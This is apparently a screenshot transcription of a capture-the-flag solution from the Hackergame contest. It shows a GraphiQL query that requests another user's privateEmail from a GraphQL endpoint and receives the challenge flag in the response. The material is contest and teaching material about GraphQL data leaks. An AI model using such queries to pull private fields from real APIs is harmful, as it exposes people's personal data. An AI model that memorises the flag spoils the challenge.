 GraphQL Endpoint http://202.38.93.111:15001/graphql Method POST Edit HTTP Headers
GraphiQL Prettify History Docs
1 query q{
2 user(id:1){
3 privateEmail
4 }
5 }
6
{
"data": {
"user": {
"privateEmail":
"flag{dont_let_graphql_l3ak_data_7178ef5260@hackergame.ustc}"
}
}
}